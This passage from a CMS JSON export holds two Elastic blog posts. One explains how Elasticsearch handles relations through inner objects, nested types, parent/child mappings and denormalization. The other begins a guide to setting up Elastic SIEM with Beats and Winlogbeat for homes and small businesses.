\"Imprezza\"\u003cbr /\u003e }\u003cbr /\u003e ]\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eIgnoring the fact that Saturn never made an Imprezza car, what happens when we try to search for it? Logically, only Bob has a \"Saturn Imprezza\", so we should be able to do a query like:\u003c/p\u003e\u003cp\u003e`query: car.make=Saturn AND car.model=Imprezza`\u003c/p\u003e\u003cp\u003eRight? \u003cstrong\u003eWell, no, that doesn't work\u003c/strong\u003e. If you perform that query, you'll receive both documents as the result. What happens is that Elasticsearch internally flattens inner objects into a single object. So Zach's entry \u003cem\u003eactually\u003c/em\u003e looks like this:\u003c/p\u003e\u003cpre class=\"prettyprint noescape\"\u003e{\u003cbr /\u003e \"name\" : \"Zach\",\u003cbr /\u003e \"car.make\" : [\"Saturn\", \"Subaru\"]\u003cbr /\u003e \"car.model\" : [\"SL\", \"Imprezza\"]\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eWhich explains why it was returned as a result. Elasticsearch is fundamentally flat, so internally the documents are represented as flattened fields. Hmm.\u003c/p\u003e\u003ch3\u003eNested\u003c/h3\u003e\u003cp\u003eAs an alternative to inner objects, Elasticsearch provides the concept of \" \u003ca href=\"https://www.elastic.co/guide/reference/mapping/nested-type.html\"\u003enested types\u003c/a\u003e\". Nested documents look identical to inner objects at the document level, but provide the functionality we were missing above (as well as some limitations).\u003c/p\u003e\u003cp\u003eExample nested document:\u003cbr /\u003e\u003c/p\u003e\u003cpre class=\"prettyprint noescape\"\u003e{\u003cbr /\u003e \"name\" : \"Zach\",\u003cbr /\u003e \"car\" : [\u003cbr /\u003e {\u003cbr /\u003e \"make\" : \"Saturn\",\u003cbr /\u003e \"model\" : \"SL\"\u003cbr /\u003e },\u003cbr /\u003e {\u003cbr /\u003e \"make\" : \"Subaru\",\u003cbr /\u003e \"model\" : \"Imprezza\"\u003cbr /\u003e }\u003cbr /\u003e ]\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eAt the mapping level, nested types must be explicitly declared (unlike inner objects, which are automatically detected):\u003c/p\u003e\u003cpre class=\"prettyprint noescape\"\u003e{\u003cbr /\u003e \"person\":{\u003cbr /\u003e \"properties\":{\u003cbr /\u003e \"name\" : {\u003cbr /\u003e \"type\" : \"string\"\u003cbr /\u003e },\u003cbr /\u003e \"car\":{\u003cbr /\u003e \"type\" : \"nested\"\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eThe problem with inner objects was that each nested JSON object is not treated as an individual component of the document. Instead they were merged with other inner objects sharing the same property names.\u003c/p\u003e\u003cp\u003eThis is not the case with nested documents. Each nested doc remains independent, and you can perform a query like `car.make=Saturn AND car.model=Imprezza` without a problem.\u003c/p\u003e\u003cp\u003eElasticsearch is still fundamentally flat, but it manages the nested relation internally to give the appearance of nested hierarchy. When you create a nested document, Elasticsearch actually indexes two separate documents (root object and nested object), then relates the two internally. Both docs are stored in the same Lucene block on the same Shard, so read performance is still very fast.\u003c/p\u003e\u003cp\u003eThis arrangement does come with some disadvantages. Most obvious, you can only access these nested documents using a special ` \u003ca href=\"https://www.elastic.co/guide/reference/query-dsl/nested-query.html\"\u003enested query\u003c/a\u003e`. Another big disadvantage comes when you need to update the document, either the root or any of the objects.\u003c/p\u003e\u003cp\u003eSince the docs are all stored in the same Lucene block, and Lucene never allows random write access to it's segments, updating one field in the nested doc will force a reindex of the \u003cem\u003eentire\u003c/em\u003e document.\u003c/p\u003e\u003cp\u003eThis includes the root and any other nested objects, even if they were not modified. Internally, ES will mark the old document as deleted, update the field and then reindex everything into a new Lucene block. If your data changes often, nested documents can have a non-negligible overhead associated with reindexing.\u003c/p\u003e\u003cp\u003eLastly, it is not possible to \"cross reference\" between nested documents. One nested doc cannot \"see\" another nested doc's properties. For example, you are not able to filter on \"A.name\" but facet on \"B.age\". You can get around this by using `include_in_root`, which effectively copies the nested docs into the root, but this get's you back to the problems of inner objects.\u003c/p\u003e\u003ch3\u003eParent/Child\u003c/h3\u003e\u003cp\u003eThe last method that Elasticsearch provides are \u003ca href=\"https://www.elastic.co/guide/reference/mapping/parent-field.html\"\u003eParent/Child types\u003c/a\u003e. This scheme is a looser coupling than nested, and gives you a set of slightly more powerful queries. Let's look at an example where a single person has multiple homes (in different states). Your parent has a mapping as usual, perhaps:\u003c/p\u003e\u003cpre class=\"prettyprint noescape\"\u003e{\u003cbr /\u003e \"mappings\":{\u003cbr /\u003e \"person\":{\u003cbr /\u003e \"name\":{\u003cbr /\u003e \"type\":\"string\"\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eWhile your children have their own mapping outside the parent, with a special `_parent` property set:\u003cbr /\u003e\u003c/p\u003e\u003cpre class=\"prettyprint noescape\"\u003e{\u003cbr /\u003e \"homes\":{\u003cbr /\u003e \"_parent\":{\u003cbr /\u003e \"type\" : \"person\"\u003cbr /\u003e },\u003cbr /\u003e \"state\" : {\u003cbr /\u003e \"type\" : \"string\"\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eThe `_parent` field tells Elasticsearch that the \"Employers\" type is a child of the \"Person\" type. Adding documents to this scheme is very easy. The parent doc is indexed as normal:\u003c/p\u003e\u003cpre class=\"prettyprint noescape\"\u003e$ curl -XPUT localhost:9200/test/person/zach/ -d'\u003cbr /\u003e{\u003cbr /\u003e \"name\" : \"Zach\"\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eAnd indexing children documents is \u003cem\u003ealmost\u003c/em\u003e like normal, except you need to specify which parent this child belongs to in the query parameter ('zach' in this case, which is the ID that we used in the above document):\u003cbr /\u003e\u003c/p\u003e\u003cpre class=\"prettyprint noescape\"\u003e$ curl -XPOST localhost:9200/homes?parent=zach -d'\u003cbr /\u003e{\u003cbr /\u003e \"state\" : \"Ohio\"\u003cbr /\u003e}\u003cbr /\u003e$ curl -XPOST localhost:9200/test/homes?parent=zach -d'\u003cbr /\u003e{\u003cbr /\u003e \"state\" : \"South Carolina\"\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eBoth of these documents are now associated with the 'zach' parent document, which allows you to use special queries such as:\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/query-dsl-has-parent-query.html\" target=\"_self\"\u003eHas Parent Query\u003c/a\u003e, which works on parent documents and return children.\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/query-dsl-has-child-query.html\" target=\"_self\"\u003eHas Child Query\u003c/a\u003e, which works on children documents and returns parents\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eYou can also query the parents or children types individually, since they are first-class types and will respond to normal queries as usual (you just can't use the relationship values).\u003c/p\u003e\u003cp\u003eThe big problem with Nested was their storage: everything is stored in the same Lucene block. Parent/Child removes this limitation by separating the two documents and only loosely coupling them. There are some pros and cons to this. The loose coupling means you are more free to update/delete children docs, since they have no effect on the parent or other children.\u003c/p\u003e\u003cp\u003eThe downside is that Parent/Child are slightly less performant than Nested. The children docs are routed to the same shard as the parent, so they will still benefit from shard-level caches and memory filtering. But they aren't quite as fast as nested since they are not colocated in the same Lucene block. There is also a bit more memory overhead, since ElasticSearch needs to keep an in-memory \"join table\", which manages the relations.\u003c/p\u003e\u003cp\u003eLastly, you'll run into situations where sorting or scoring are, frankly, very difficult. For example, it is impossible to tell \u003cem\u003ewhich\u003c/em\u003e child documents matched your `Has_Child` filter, just that one of the docs of the returned parent matched the criteria. This can be frustrating depending on your use-case.\u003c/p\u003e\u003ch3\u003eDenormalization\u003c/h3\u003e\u003cp\u003eSometimes the best option is to simply denormalize your data where appropriate. The relational facilities that Elasticsearch provides are great for certain scenarios...but were never meant to provide the robust relational features that you expect from an RDBM.\u003c/p\u003e\u003cp\u003eAt it's heart, Elasticsearch is a flat hierarchy and trying to force relational data into it can be very challenging. Sometimes the best solution is to judiciously choose which data to denormalize, and where a second query to retrieve children is acceptable. Denormalization gives you arguably the most power and flexibility.\u003c/p\u003e\u003cp\u003eOf course, this comes with the burden of administrative overhead. \u003cem\u003eYou\u003c/em\u003e get to manage relations, and \u003cem\u003eyou\u003c/em\u003e get to perform the required queries/filters to associate the various types. Yay!\u003c/p\u003e\u003ch3\u003eConclusion and Recap\u003c/h3\u003e\u003cp\u003eThis turned into a long, wordy article, so here is a bulletted recap:\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eInner Object\u003c/strong\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eEasy, fast, performant\u003c/li\u003e\u003cli\u003eOnly applicable when one-to-one relationships are maintained\u003c/li\u003e\u003cli\u003eNo need for special queries\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cstrong\u003eNested\u003c/strong\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eNested docs are stored in the same Lucene block as each other, which helps read/query performance. Reading a nested doc is faster than the equivalent parent/child.\u003c/li\u003e\u003cli\u003eUpdating a single field in a nested document (parent or nested children) forces ES to reindex the entire nested document. This can be very expensive for large nested docs\u003c/li\u003e\u003cli\u003e\"Cross referencing\" nested documents is impossible\u003c/li\u003e\u003cli\u003eBest suited for data that does not change frequently\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cstrong\u003eParent/Child\u003c/strong\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eChildren are stored separately from the parent, but are routed to the same shard. So parent/children are slightly less performance on read/query than nested\u003c/li\u003e\u003cli\u003eParent/child mappings have a bit extra memory overhead, since ES maintains a \"join\" list in memory\u003c/li\u003e\u003cli\u003eUpdating a child doc does not affect the parent or any other children, which can potentially save a lot of indexing on large docs\u003c/li\u003e\u003cli\u003eSorting/scoring can be difficult with Parent/Child since the Has Child/Has Parent operations can be opaque at times\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cstrong\u003eDenormalization\u003c/strong\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eYou get to manage all the relations yourself!\u003c/li\u003e\u003cli\u003eMost flexible, most administrative overhead\u003c/li\u003e\u003cli\u003eMay be more or less performant depending on your setup\u003c/li\u003e\u003c/ul\u003e","category":[{"uid":"blte5cc8450a098ce5e","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:15.490Z","created_by":"blt3044324473ef223b70bc674c","key":"how-to","label_l10n":"How to","tags":[],"title":"How to","updated_at":"2024-05-10T13:44:25.495Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.353Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-01T12:54:57.883Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":null,"markdown_l10n":"","product":["elasticsearch"],"publish_date":"2013-02-20T20:14:42.000Z","seo":{"seo_title_l10n":"","seo_description_l10n":"","og_markup":{"facebook_profile_id":""},"canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"uid":"blt4a47bf681100e8ca","title":"Log management","label_l10n":"Log management","keyword":"log-management","hidden_value":false,"tags":[],"locale":"en-us","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:42:23.694Z","updated_at":"2023-11-06T20:42:23.694Z","ACL":{},"_version":1,"publish_details":{"time":"2023-11-09T17:49:08.358Z","user":"bltd2a3eb4e4d2bc159","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":null,"title":"Managing Relations Inside Elasticsearch","title_l10n":"Managing Relations Inside Elasticsearch","updated_at":"2024-09-16T16:52:01.057Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/managing-relations-inside-elasticsearch","versions":["Pre 1"],"publish_details":{"time":"2024-09-16T16:52:04.690Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt088a3617a5774531","_version":60,"locale":"en-us","ACL":{},"abstract_l10n":"Elastic SIEM is a great way to provide security analytics and monitoring capabilities to small businesses and homes. Check out Part 1 of this series on SIEM for home networks and small businesses.","author":["blt8808bafb12228a0e"],"body_l10n":"\u003cp\u003eWith the increase in cyber attacks and data breaches, we’re told to be vigilant in regards to keeping sensitive data safe. But when it comes to cybersecurity, being proactive is just as important. Knowing what is happening to our information systems helps us identify how we should improve our information security posture. This is why \u003ca href=\"https://www.elastic.co/security/siem\" target=\"_self\"\u003esecurity analytics\u003c/a\u003e are important.\u003c/p\u003e\u003cp\u003eFor medium to large businesses, cybersecurity requires a budget, adequate staff, and appropriate tools to protect and defend against cyber attacks. These tools include a \u003ca href=\"https://www.elastic.co/what-is/siem\" target=\"_self\"\u003esecurity information and event management (SIEM) solution\u003c/a\u003e to analyze logs from devices in their environment. But for small businesses and homes, having access to effective security analytics can come at a high cost of either time or money. Well, until now.\u003c/p\u003e\u003cp\u003eIntroduced in 7.2, \u003ca href=\"/products/siem\" target=\"_self\"\u003eElastic SIEM\u003c/a\u003e is a great way to provide security analytics and monitoring capabilities to small businesses and homes with limited time and resources. It’s also great for large businesses, but for the sake of this blog series, we’re going to stay focused on smaller implementations.\u003c/p\u003e\u003cp\u003eIn this \u003cstrong\u003eElastic SIEM for home networks and small business\u003c/strong\u003e blogs series, we’ll cover two use cases:\u003c/p\u003e\u003cul\u003e\u003cli\u003eA small business with 15 employees that normally work in a centralized office, where employees also have remote access\u003c/li\u003e\u003cli\u003eA home user, who is also an “IT guru,” that monitors security at home and also helps out family members (including relatives who do not live nearby)\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eTo make this as simple as possible, we will use the Elasticsearch Service. You’ll be able to spin up a \u003ca href=\"/products/elasticsearch/service\" target=\"_self\"\u003efree 14-day trial\u003c/a\u003e if you don’t already have a cluster. It is worth noting that in Elasticsearch Service, your cluster is referred to as a deployment. Alternatively, you can \u003ca href=\"/start\" target=\"_self\"\u003einstall the Elastic Stack locally\u003c/a\u003e, since Elastic SIEM is free with our default distribution — but this blog won’t cover that install.\u003c/p\u003e\u003ch2\u003eMeet Elastic SIEM\u003c/h2\u003e\u003cp\u003eAs we go through the blog series and add devices to our Elasticsearch Service deployment, we will be able to see data in the new SIEM app. Here is an example of the Hosts and Network pages from an environment with seven systems:\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt00777cdd77c73361/5daf4e076af83b6d7032c1da/home-siem-blog-1-host-overview.png\" data-sys-asset-uid=\"blt00777cdd77c73361\" alt=\"Elastic SIEM host overview example\"/\u003e\u003c/p\u003e\u003cfigcaption\u003eExample of the SIEM Hosts page\u003cbr /\u003e\u003c/figcaption\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt61401e6a0b283c8e/5daf4e17bd24496c390adcaf/home-siem-blog-1-network-overview.png\" data-sys-asset-uid=\"blt61401e6a0b283c8e\" alt=\"Elastic SIEM network overview example\"/\u003e\u003c/p\u003e\u003cfigcaption\u003eExample of the SIEM Network page\u003c/figcaption\u003e\u003cp\u003eAs we go through the series, we will walk through how to collect data from different devices and ship them to our Elasticsearch Service deployment. Over the next few posts, we’ll explore that data within Elastic SIEM. Our goal is to cover the following topics:\u003c/p\u003e\u003cul\u003e\u003cli\u003eAdding GeoIP data to our network events\u003c/li\u003e\u003cli\u003eSecuring access to our Elastic cluster\u003c/li\u003e\u003cli\u003eConfiguring data collection from Windows and Linux devices\u003c/li\u003e\u003cli\u003eCollecting firewall and DNS Server data\u003c/li\u003e\u003cli\u003eVisualizing GeoIP data in Elastic Maps. We will also leverage the \u003ca href=\"/products/maps\" target=\"_self\"\u003eElastic Maps\u003c/a\u003e app for more advanced visualizations of our data (even though version 7.4 of the Elastic Stack includes maps in the SIEM app).\u003c/li\u003e\u003cli\u003eConfiguring additional data sources and tackling more advanced use cases\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eHere’s an example of one of the visualizations that you’ll be able to create after running through these blogs:\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt024c26b7636cb24f/5daf4e293a326d6df6c0e025/home-siem-blog-1-map.jpg\" data-sys-asset-uid=\"blt024c26b7636cb24f\" alt=\"Elastic SIEM data on Elastic Maps\"/\u003e\u003c/p\u003e\u003cp\u003eOk, let’s learn more about the environments of our two use cases, create our Elasticsearch Service deployment, and finalize a few technical items that will be relevant. Once our Elasticsearch Service deployment is ready, we will go over the process of configuring data collection from our workstations, laptops, and network devices in follow-up blogs in this series.\u003c/p\u003e\u003ch2\u003eIdentifying our data collection needs\u003c/h2\u003e\u003cp\u003eBefore we download, install, or configure anything, we need to determine our data collection needs. We also need to determine our GeoIP data so we will be able to leverage maps capabilities in either the Elastic SIEM app or the Elastic Maps app. For devices in scope, we will include all desktop computers and laptops, and also include the Windows and Linux servers our small business has.\u003c/p\u003e\u003cp\u003eFor data collection from our servers, workstations, and laptops, we will use some of the \u003ca href=\"/products/beats/\" target=\"_self\"\u003eElastic Beats\u003c/a\u003e applications. We need to collect log files, activities of users and processes, and network data. We need to determine which of the Beats applications meet our needs, since our use cases have both Windows and Linux devices. At a high level, here is an overview of each of the Elastic Beats:\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"/products/beats/auditbeat\" target=\"_self\"\u003eAuditbeat\u003c/a\u003e - Audit the activities of users and processes (mainly for Linux systems)\u003c/li\u003e\u003cli\u003e\u003ca href=\"/products/beats/filebeat\" target=\"_self\"\u003eFilebeat\u003c/a\u003e - Monitors the log files or locations that you specify, collects log events\u003c/li\u003e\u003cli\u003e\u003ca href=\"/products/beats/heartbeat\" target=\"_self\"\u003eHeartbeat\u003c/a\u003e - Monitor services for their availability with active probing\u003c/li\u003e\u003cli\u003e\u003ca href=\"/products/beats/metricbeat\" target=\"_self\"\u003eMetricbeat\u003c/a\u003e - Collect metrics from the operating system and running services\u003c/li\u003e\u003cli\u003e\u003ca href=\"/products/beats/packetbeat\" target=\"_self\"\u003ePacketbeat\u003c/a\u003e - Real-time network packet analyzer\u003c/li\u003e\u003cli\u003e\u003ca href=\"/products/beats/winlogbeat\" target=\"_self\"\u003eWinlogbeat\u003c/a\u003e - Windows-specific event log shipping agent\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eBased on this overview, we will need to collect data using Auditbeat, Filebeat, Packetbeat, and Winlogbeat by \u003ca href=\"/downloads/beats\" target=\"_self\"\u003edownloading\u003c/a\u003e and configuring these data shipping applications.\u003c/p\u003e\u003cp\u003eThe first device we will configure is a Windows computer for our small business use case, this system is located in a shared office where users sign in with their own personal account. For our home setup use case, we will start with the device my kids use. In this blog, we will configure \u003cem\u003edefault\u003c/em\u003e collection of Windows events using Winlogbeat; later on in the blog series, we will update the configuration to cover our use cases.\u003c/p\u003e\u003cp\u003eRegarding Beats configurations, we need to keep in mind that the configurations for Beats have shared general configurations (each with their own specific settings in addition to the general configurations), so we will use the configurations from our first system when we deploy Beats to our other systems.\u003c/p\u003e\u003cp\u003eNow that we have determined our initial data collection needs, we can create our Elasticsearch Service deployment.\u003c/p\u003e\u003ch2\u003eCreating our Elasticsearch Service deployment\u003c/h2\u003e\u003cp\u003eFirst, we will sign up for \u003ca href=\"https://cloud.elastic.co/\" target=\"_self\"\u003eElasticsearch Service\u003c/a\u003e and create our first deployment. We will start the \u003ca href=\"/cloud/elasticsearch-service/signup?elektra=ess-pricing\" target=\"_self\"\u003e14-day free trial\u003c/a\u003e that starts the moment we create our cluster. It is worth noting that in Elasticsearch Service, your cluster is referred to as a deployment. Upon logging in and launching our trial successfully, we will create our first deployment, select our cloud platform, and select a region. Next, we will select the latest available version, then select I/O Optimized, then we will click ‘Create deployment’. During deployment creation, we’re given the credentials to access Elasticsearch and Kibana. Save these credentials locally for future use.\u003c/p\u003e\u003ctable style=\"background-image: initial;background-position-x: initial;background-position-y: initial;background-size: initial;background-repeat-x: initial;background-repeat-y: initial;background-attachment: initial;background-origin: initial;background-clip: initial;background-color: rgb(255, 255, 210);\"\u003e\u003ctbody\u003e\u003ctr\u003e\u003ctd\u003eIf you are already a non-trial Elasticsearch Service user, you have access to hot-warm templates during deployment. Hot-warm is the recommended deployment model for Elastic SIEM. As your deployment grows, you should review some guidance around \u003ca href=\"/blog/sizing-hot-warm-architectures-for-logging-and-metrics-in-the-elasticsearch-service-on-elastic-cloud\" target=\"_self\"\u003esizing your cluster\u003c/a\u003e, over time consider \u003ca href=\"/guide/en/cloud/current/ec-migrate-templates.html\" target=\"_self\"\u003emigrating your deployment\u003c/a\u003e to the hot/warm template, and review the \u003ca href=\"/products/elasticsearch/service/pricing\" target=\"_self\"\u003eElasticsearch Service pricing calculator\u003c/a\u003e.\u003cbr /\u003e\u003c/td\u003e\u003c/tr\u003e\u003c/tbody\u003e\u003c/table\u003e\u003cp\u003eNext, we click on the “your deployment” link. Since additional information is needed before configuring, we configure shipping data from our devices.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc3bc74f7cae353e5/5daf4ef856458c6b3fc16ed9/home-siem-blog-1-deployment.png\" data-sys-asset-uid=\"bltc3bc74f7cae353e5\" alt=\"Deploying the Elasticsearch Service\"/\u003e\u003c/p\u003e\u003cp\u003eIn addition to the endpoint to access the Kibana web UI, we’ll need to copy the Cloud ID as it is required to send data from \u003ca href=\"/guide/en/cloud/current/ec-cloud-id.html#ec-cloud-id\" target=\"_self\"\u003eBeats to our Elasticsearch Service deployment\u003c/a\u003e.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6ba1beddb8e7a0d8/5daf6e5289fb926b491ed196/siem-blog-1_deployment_overview.png\" data-sys-asset-uid=\"blt6ba1beddb8e7a0d8\" alt=\"My Elasticsearch Service deployment details\"/\u003e\u003c/p\u003e\u003cp\u003eBefore we configure any of our systems to send data to our Elasticsearch Service deployment, we have a few housekeeping items to take care of first. Let’s first make sure we have our elastic superuser credentials and our Cloud ID.\u003c/p\u003e\u003ch2\u003eDetermining our GeoIP data\u003c/h2\u003e\u003cp\u003eBefore we install and configure Beats, we’ll want to decide whether we’re going to add GeoIP data to each of the Beats configurations, since we will use this data in the configuration files. For the purpose of the blog, our small business (or home) is in New York City, our location is 40.7128 latitude and -74.0060 longitude, our continent is North America, our country’s ISO code is US, our region name is New York, and our region ISO code is US-NY.\u003c/p\u003e\u003cp\u003eWith that said, the GeoIP information for our hosts will be:\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003eprocessors: \u003cbr /\u003e - add_host_metadata:\u003cbr /\u003e netinfo.enabled: true\u003cbr /\u003e Geo: # These Geo configurations are optional\u003cbr /\u003e location: 40.7128, -74.0060\u003cbr /\u003e continent_name: North America\u003cbr /\u003e country_iso_code: US\u003cbr /\u003e region_name: New York\u003cbr /\u003e region_iso_code: US-NY\u003cbr /\u003e city_name: New York City\u003cbr /\u003e name: myLocation\u003cbr /\u003e - add_locale: ~ \u003cbr /\u003e - add_cloud_metadata: ~ \u003cbr /\u003e - add_fields: \u003cbr /\u003e when.network.source.ip: private \u003cbr /\u003e fields: \u003cbr /\u003e source.geo.location: \u003cbr /\u003e lat: 40.7128 \u003cbr /\u003e lon: -74.0060 \u003cbr /\u003e source.geo.continent_name: North America\u003cbr /\u003e source.geo.country_iso_code: US\u003cbr /\u003e source.geo.region_name: New York\u003cbr /\u003e source.geo.region_iso_code: US-NY\u003cbr /\u003e source.geo.city_name: New York City\u003cbr /\u003e source.geo.name: myLocation\u003cbr /\u003e target: '' \u003cbr /\u003e - add_fields: \u003cbr /\u003e when.network.destination.ip: private \u003cbr /\u003e fields: \u003cbr /\u003e destination.geo.location: \u003cbr /\u003e lat: 40.7128 \u003cbr /\u003e lon: -74.0060 \u003cbr /\u003e destination.geo.continent_name: North America\u003cbr /\u003e destination.geo.country_iso_code: US\u003cbr /\u003e destination.geo.region_name: New York\u003cbr /\u003e destination.geo.region_iso_code: US-NY\u003cbr /\u003e destination.geo.city_name: New York City\u003cbr /\u003e destination.geo.name: myLocation\u003cbr /\u003e target: ''\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eWhile we will see this repeated in our configuration files, they are important because they allow our Beats to tell Elasticsearch where our private networks exist on a map.\u003c/p\u003e\u003cp\u003eNow that we have our GeoIP data ready to go, let’s start installing and configuring Beats on our first home computer.\u003c/p\u003e\u003ch2\u003eOur initial Winlogbeat configuration\u003c/h2\u003e\u003cp\u003eSince we’ve downloaded Winlogbeat, we will read through the \u003ca href=\"/guide/en/beats/winlogbeat/7.4/winlogbeat-installation.html\" target=\"_self\"\u003eWinlogbeat installation guide\u003c/a\u003e to get started. We’ve extracted the files to C:\\Program Files\\Elastic\\winlogbeat-7.4.0\\ (I’ve kept the version number in the folder name for my own version control) and have opened an Administrative PowerShell session. We’ll install the service by issuing the .\\install-service-winlogbeat.ps1 command (shown below).\u003c/p\u003e\u003cp\u003eAfter installing Winlogbeat, \u003cstrong\u003edo not\u003c/strong\u003e start the service until we finish initial configuration.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003ePS C:\\\u0026gt; cd C:\\Program Files\\Elastic\\winlogbeat-7.4.0\\ \u003cbr /\u003ePS C:\\Program Files\\Elastic\\winlogbeat-7.4.0\u0026gt; .\\install-service-winlogbeat.ps1 \u003cbr /\u003eSecurity warning \u003cbr /\u003eRun only scripts that you trust. While scripts from the internet can be useful, \u003cbr /\u003ethis script can potentially harm your computer. If you trust this script, use \u003cbr /\u003ethe Unblock-File cmdlet to allow the script to run without this warning message. \u003cbr /\u003eDo you want to run C:\\Program Files\\Winlogbeat\\install-service-winlogbeat.ps1? \u003cbr /\u003e[D] Do not run [R] Run once [S] Suspend [?] Help (default is “D”): R \u003cbr /\u003eStatus Name DisplayName \u003cbr /\u003e------ ---- ----------- \u003cbr /\u003eStopped winlogbeat winlogbeat \u003cbr /\u003ePS C:\\Program Files\\Elastic\\winlogbeat-7.4.0\u0026gt;\u003cbr /\u003e\u003c/pre\u003e\u003ch4\u003eError: cannot be loaded because running scripts is disabled on this system\u003c/h4\u003e\u003ctable style=\"background-image: initial;background-position-x: initial;background-position-y: initial;background-size: initial;background-repeat-x: initial;background-repeat-y: initial;background-attachment: initial;background-origin: initial;background-clip: initial;background-color: rgb(255, 255, 210);\"\u003e\u003ctbody\u003e\u003ctr\u003e\u003ctd\u003e\u003cstrong\u003eNote:\u003c/strong\u003e If you receive a .\\install-service-winlogbeat.ps1 : File C:\\Program Files\\Elastic\\winlogbeat-7.4.0\\install-service-winlogbeat.ps1 cannot be loaded because running scripts is disabled on this system. error, you will need to issue the Unblock-File command against the install-service-winlogbeat.ps1 file, as shown below, before issuing the .\\install-service-winlogbeat.ps1 command.\u003cbr /\u003e\u003c/td\u003e\u003c/tr\u003e\u003c/tbody\u003e\u003c/table\u003e\u003cpre class=\"prettyprint\"\u003ePS C:\\Program Files\\Elastic\\winlogbeat-7.4.0\u0026gt; .\\install-service-winlogbeat.ps1 \u003cbr /\u003e.\\install-service-winlogbeat.ps1 : File C:\\Program Files\\Elastic\\winlogbeat-7.4.0\\install-service-winlogbeat.ps1 \u003cbr /\u003ecannot be loaded because running scripts is disabled on this system. For more information, see \u003cbr /\u003eabout_Execution_Policies at https:/go.microsoft.com/fwlink/?LinkID=135170. \u003cbr /\u003eAt line:1 char:1 \u003cbr /\u003e+ .\\install-service-winlogbeat.ps1 \u003cbr /\u003e+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ \u003cbr /\u003e + CategoryInfo : SecurityError: (:) [], PSSecurityException \u003cbr /\u003e 